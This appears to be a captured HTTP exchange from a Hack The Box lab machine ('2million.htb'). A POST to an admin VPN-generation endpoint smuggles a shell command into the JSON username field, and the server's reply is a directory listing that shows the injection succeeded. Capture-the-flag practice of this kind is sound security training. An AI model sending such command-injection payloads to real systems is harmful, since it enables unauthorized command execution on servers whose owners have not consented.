 POST /api/v1/admin/vpn/generate HTTP/1.1
Host: 2million.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://2million.htb/home/access
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dkeeek9m6oc3nvcmb844k1rbqj
Connection: close
Content-Type: application/json
Content-Length: 20

{
  "username":";ls #"
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 16 Sep 2024 11:35:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 83
10
11 Database.php
12 Router.php
13 VPN
14 assets
15 controllers
16 css
17 fonts
18 images
19 index.php
20 js
21 views
22